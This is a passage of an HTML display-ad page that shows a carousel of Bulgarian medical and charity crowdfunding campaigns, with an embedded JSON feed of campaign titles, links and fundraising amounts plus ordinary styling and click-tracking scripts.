\u0440\u0430\u043a\u0430!","description":"2026-11-28","brand":"96","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2909.98","raw_price":"2909.98","original_price":"16300.00","raw_original_price":"16300"},{"key":"271_11243","id":"11243","url":"https:\/\/pavelandreev.org\/bg\/campaign\/daniel-se-bori-za-shans-za-palnotsenen-jivot\/ea-7efbcc0c2e52","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11243.jpg?t=1769567476","additional_image":"","title":"\u0414\u0430\u043d\u0438\u0435\u043b \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0448\u0430\u043d\u0441 \u0437\u0430 \u043f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2026-02-15","brand":"887","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24072.18","raw_price":"24072.179","original_price":"127151.00","raw_original_price":"127151"},{"key":"271_960","id":"960","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-kostadin-se-bori-s-ryad\u0430k-agresiven-rak\/ea-7cd627a34a6a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/960.jpg?t=1769308310","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435! \u041a\u043e\u0441\u0442\u0430\u0434\u0438\u043d \u0441\u0435 \u0431\u043e\u0440\u0438 \u0441 \u0440\u044f\u0434\u044a\u043a \u0430\u0433\u0440\u0435\u0441\u0438\u0432\u0435\u043d \u0440\u0430\u043a!","description":"2026-06-30","brand":"3225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"263488.30","raw_price":"263488.29783137","original_price":"306775.00","raw_original_price":"306775"},{"key":"271_723","id":"723","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-se-obedinim-i-da-dadem-shans-za-jivot-na-yuli\/ea-5321542838d7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/723.jpg?t=1769654008","additional_image":"","title":"\u0414\u0430 \u0441\u0435 \u043e\u0431\u0435\u0434\u0438\u043d\u0438\u043c \u0438 \u0434\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u042e\u043b\u0438!!!","description":"2026-02-05","brand":"410","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"34383.62","raw_price":"34383.622385295","original_price":"61355.00","raw_original_price":"61355"},{"key":"271_6866","id":"6866","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-krasimir\/ea-3a2a165242e9","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6866.jpg?t=1769654013","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440","description":"2026-03-01","brand":"1","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"48.96","raw_price":"48.96","original_price":"12000.00","raw_original_price":"12000"},{"key":"271_10691","id":"10691","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sama-s-dve-deca-i-nadejda-koqto-ne-iskam-da-ugasne\/ea-7b17b7c8610a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10691.jpg?t=1769654030","additional_image":"","title":"\u0421\u0430\u043c\u0430. \u0421 \u0434\u0432\u0435 \u0434\u0435\u0446\u0430. \u0418 \u0441 \u043d\u0430\u0434\u0435\u0436\u0434\u0430, \u043a\u043e\u044f\u0442\u043e \u043d\u0435 \u0438\u0441\u043a\u0430\u043c \u0434\u0430 \u0443\u0433\u0430\u0441\u043d\u0435.","description":"2026-02-28","brand":"161","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13914.17","raw_price":"13914.174","original_price":"28280.00","raw_original_price":"28280"},{"key":"271_1636","id":"1636","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-krasi-da-prohodi\/ea-b7819ca0357c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1636.jpg?t=1769654058","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041a\u0440\u0430\u0441\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-02-03","brand":"50","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1380.38","raw_price":"1380.3790892869","original_price":"35790.00","raw_original_price":"35790"},{"key":"271_11183","id":"11183","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-stefan-da-prodalji-lechenieto-si\/ea-17ccaf66f733","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11183.jpg?t=1769653953","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0421\u0442\u0435\u0444\u0430\u043d \u0434\u0430 \u043f\u0440\u043e\u0434\u044a\u043b\u0436\u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435\u0442\u043e \u0441\u0438!","description":"2026-02-10","brand":"51","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"978.11","raw_price":"978.11","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_3911","id":"3911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-ivanka\/ea-3b0ddd26a820","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3911.jpg?t=1769654017","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0418\u0432\u0430\u043d\u043a\u0430","description":"2026-05-31","brand":"280","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"6561.58","raw_price":"6561.58","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_2381","id":"2381","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-rosi\/ea-271a1c722402","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2381.jpg?t=1769567614","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0420\u043e\u0441\u0438","description":"2026-02-28","brand":"695","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20959.04","raw_price":"20959.038729","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_1120","id":"1120","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vanya\/ea-cb660499b757","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1120.jpg?t=1769094687","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u043d\u044f","description":"2026-01-31","brand":"1244","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"71483.78","raw_price":"71483.776094599","original_price":"255646.00","raw_original_price":"255646"},{"key":"271_5368","id":"5368","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-galq-da-bade-do-dashterq-si\/ea-c0629f8a4ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5368.jpg?t=1769654022","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0413\u0430\u043b\u044f \u0434\u0430 \u0431\u044a\u0434\u0435 \u0434\u043e \u0434\u044a\u0449\u0435\u0440\u044f \u0441\u0438","description":"2026-03-27","brand":"537","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11857.77","raw_price":"11857.771","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_2597","id":"2597","url":"https:\/\/pavelandreev.org\/bg\/campaign\/palnocenen-jivot-za-dimi\/ea-51809ead5aa7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2597.jpg?t=1769049152","additional_image":"","title":"\u041f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u0414\u0438\u043c\u0438","description":"2026-02-17","brand":"455","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31404.44","raw_price":"31404.442262","original_price":"33600.00","raw_original_price":"33600"},{"key":"271_1693","id":"1693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkiq-slavi\/ea-9c5228fde841","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1693.jpg?t=1769654039","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0438\u044f \u0421\u043b\u0430\u0432\u0438","description":"2026-07-31","brand":"29","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"882.43","raw_price":"882.43","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_4387","id":"4387","url":"https:\/\/pavelandreev.org\/bg\/campaign\/shans-za-zivot-na-mixaela\/ea-9fa09a68b94e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4387.jpg?t=1769308330","additional_image":"","title":"\u0428\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u041c\u0438\u0445\u0430\u0435\u043b\u0430","description":"2026-02-28","brand":"133","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3280.01","raw_price":"3280.009","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1769653874","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-03-26","brand":"6391","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"218101.49","raw_price":"218101.490414","original_price":"300000.00","raw_original_price":"300000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
